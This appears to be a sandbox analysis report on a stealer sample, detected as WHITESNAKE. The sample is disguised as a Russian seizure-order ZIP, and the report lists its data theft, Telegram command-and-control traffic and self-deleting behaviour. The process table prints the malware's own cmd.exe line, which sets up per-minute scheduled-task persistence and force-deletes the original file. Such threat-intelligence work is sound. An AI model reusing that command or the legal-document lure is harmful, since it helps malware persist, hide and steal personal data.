







| File name: | Постановление о производстве выемки (ЄЦП) - пароль 1628.zip |

| Full analysis: | https://app.any.run/tasks/e8996759-7d98-4e85-aeaa-0d3911246d42 |

| Verdict: | Malicious activity |

| Threats: | Stealers are a group of malicious software that are intended for gaining unauthorized access to users’ information and transferring it to the attacker. The stealer malware category includes various types of programs that focus on their particular kind of data, including files, passwords, and cryptocurrency. Stealers are capable of spying on their targets by recording their keystrokes and taking screenshots. This type of malware is primarily distributed as part of phishing campaigns. |

| Analysis date: | January 09, 2024, 09:40:03 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |

| Tags: | |

| Indicators: | |

| MIME: | application/zip |

| File info: | Zip archive data, at least v6.3 to extract |

| MD5: | C62F2B18DDCDA57FB97EE010FB01DBE9 |

| SHA1: | 02E14A7B7AFBD6C2938287B944A79A7BA029C4C9 |

| SHA256: | EBBEFE31A1486ED1A2F70538380DC899C2B0D704028CDE9BA4DBF64B91293E3A |

| SSDEEP: | 24576:DoVlBA/r3kbQlJR5+jSokAijYwmQeTGuVZd62shldkOLD:DoVlBA/r3kbQlJR5+2okAiswmQeTGuVy |

MALICIOUS

Starts CMD.EXE for self-deleting

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 1824)

Uses Task Scheduler to run other applications

- cmd.exe (PID: 1736)

Actions looks like stealing of personal data

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

SUSPICIOUS

Starts CMD.EXE for commands execution

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 1824)

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

Uses TIMEOUT.EXE to delay execution

- cmd.exe (PID: 1736)

Accesses Microsoft Outlook profiles

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

Reads the Internet Settings

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 1824)

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

Starts application with an unusual extension

- cmd.exe (PID: 2324)

- cmd.exe (PID: 2816)

- cmd.exe (PID: 1736)

Reads browser cookies

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

Uses NETSH.EXE to obtain data on the network

- cmd.exe (PID: 2324)

- cmd.exe (PID: 2816)

Using 'findstr.exe' to search for text patterns in files and output

- cmd.exe (PID: 2816)

- cmd.exe (PID: 2324)

Searches for installed software

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

Reads settings of System Certificates

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

The process creates files with name similar to system file names

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

INFO

Drops the executable file immediately after the start

- WinRAR.exe (PID: 116)

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 1824)

Reads the machine GUID from the registry

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 1824)

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

Reads the computer name

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 1824)

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

- ssh.exe (PID: 3036)

Manual execution by a user



- WINWORD.EXE (PID: 480)

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 1824)

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

Creates files or folders in the user directory

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 1824)

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

Checks supported languages

- chcp.com (PID: 2312)

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

- chcp.com (PID: 2804)

- ssh.exe (PID: 3036)

- chcp.com (PID: 1956)

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 1824)

Reads Environment values

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 1824)

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

Create files in a temporary directory

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

Checks for external IP

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

Process communicates with Telegram (possibly using it as an attacker's C2 server)

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

WHITESNAKE has been detected (SURICATA)

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 2644)

Connects to SSH

- ssh.exe (PID: 3036)

Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report

TRiD

| .zip | | | ZIP compressed archive (100) |

|---|

EXIF

ZIP

| ZipRequiredVersion: | 63 |

|---|---|

| ZipBitFlag: | 0x0803 |

| ZipCompression: | Unknown (99) |

| ZipModifyDate: | 2024:01:04 13:41:00 |

| ZipCRC: | 0x00000000 |

| ZipCompressedSize: | 47 |

| ZipUncompressedSize: | - |

| ZipFileName: | Постановление о производстве выемки (ЄЦП) - пароль 1628/Пароль для открытия архива 1628.txt |

Total processes

61

Monitored processes

17

Malicious processes

1

Suspicious processes

2

Behavior graph

Click at the process to see the details

Process information

PID | CMD | Path | Indicators | Parent process | |||||||||||

|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|



| 116 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Постановление о производстве выемки (ЄЦП) - пароль 1628.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||

User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules

| |||||||||||||||



| 480 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Постановление о производстве выемки (ЄЦП) - пароль 1628\Права и обязанности и процедура ст. 164, 170, 183 УПК РФ.rtf" | C:\program files\microsoft office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules

| |||||||||||||||

| 1736 | "C:\Windows\System32\cmd.exe" /C chcp 65001 && timeout /t 3 > NUL && schtasks /create /tn "Постановление о производстве выемки (электронная цифровая подпись)" /sc MINUTE /tr "C:\Users\admin\AppData\Local\RobloxSecurity\Постановление о производстве выемки (электронная цифровая подпись).exe" /rl LIMITED /f && DEL /F /S /Q /A "C:\Users\admin\Desktop\Постановление о производстве выемки (ЄЦП) - пароль 1628\Постановление о производстве выемки (электронная цифровая подпись).exe" &&START "" "C:\Users\admin\AppData\Local\RobloxSecurity\Постановление о производстве выемки (электронная цифровая подпись).exe" | C:\Windows\System32\cmd.exe | — | Постановление о производстве выемки (электронная цифровая подпись).exe | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules

| |||||||||||||||





| 1824 | "C:\Users\admin\Desktop\Постановление о производстве выемки (ЄЦП) - пароль 1628\Постановление о производстве выемки (электронная цифровая подпись).exe" | C:\Users\admin\Desktop\Постановление о производстве выемки (ЄЦП) - пароль 1628\Постановление о производстве выемки (электронная цифровая подпись).exe | — | explorer.exe | |||||||||||

User: admin Company: e090755a0ad39cc43568730f93eebb316 Integrity Level: MEDIUM Description: D7dc144957fd69d8e8eac4e885b6e Exit code: 0 Version: 10.30.75.76 Modules

| |||||||||||||||

| 1956 | chcp 65001 | C:\Windows\System32\chcp.com | — | cmd.exe | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Change CodePage Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules

| |||||||||||||||

| 2112 | findstr /R /C:"[ ]:[ ]" | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules

| |||||||||||||||

| 2312 | chcp 65001 | C:\Windows\System32\chcp.com | — | cmd.exe | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Change CodePage Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules

| |||||||||||||||

